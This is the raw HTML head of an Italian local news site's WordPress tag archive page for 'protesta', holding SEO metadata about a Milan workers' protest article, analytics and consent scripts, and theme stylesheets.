

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/tag/protesta/
body_size: 32513
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>protesta Archivi - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="GazzettadiMilano.it"/>
<meta property="og:description" content="quotidiano on line di Milano e provincia"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2025/07/operai-lodigiani-in-protesta-sui-ponteggi-a-milano-la-nostra-impresa-ha-dei-cr_143219cc-67a2-11f0-b526-c54df1a0b1a4_1920_1080.webp"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-07-24 10:26:25"/>
<meta property="og:article:modified_time" content="2025-07-24 10:26:25"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="cronaca"/>
<meta property="og:article:tag" content="cronaca milano"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="feneal uil"/>
<meta property="og:article:tag" content="lavoro"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="operai"/>
<meta property="og:article:tag" content="protesta"/>
<meta property="og:article:tag" content="sindacato"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="GazzettadiMilano.it"/>
<meta name="twitter:description" content="quotidiano on line di Milano e provincia"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2025/07/operai-lodigiani-in-protesta-sui-ponteggi-a-milano-la-nostra-impresa-ha-dei-cr_143219cc-67a2-11f0-b526-c54df1a0b1a4_1920_1080.webp"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/tag/protesta/" />
	<link rel="next" href="https://www.gazzettadimilano.it/tag/protesta/page/2/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/tag/protesta/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadimilano.it/tag/protesta/","url":"https://www.gazzettadimilano.it/tag/protesta/","name":"protesta Archivi - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/tag/protesta/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/tag/protesta/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/operai-lodigiani-in-protesta-sui-ponteggi-a-milano-la-nostra-impresa-ha-dei-cr_143219cc-67a2-11f0-b526-c54df1a0b1a4_1920_1080.webp?fit=1920%2C1080&ssl=1","breadcrumb":{"@id":"https://www.gazzettadimilano.it/tag/protesta/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/tag/protesta/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/operai-lodigiani-in-protesta-sui-ponteggi-a-milano-la-nostra-impresa-ha-dei-cr_143219cc-67a2-11f0-b526-c54df1a0b1a4_1920_1080.webp?fit=1920%2C1080&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/operai-lodigiani-in-protesta-sui-ponteggi-a-milano-la-nostra-impresa-ha-dei-cr_143219cc-67a2-11f0-b526-c54df1a0b1a4_1920_1080.webp?fit=1920%2C1080&ssl=1","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/tag/protesta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"protesta"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; protesta Feed del tag" href="https://www.gazzettadimilano.it/tag/protesta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/tags/1085" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
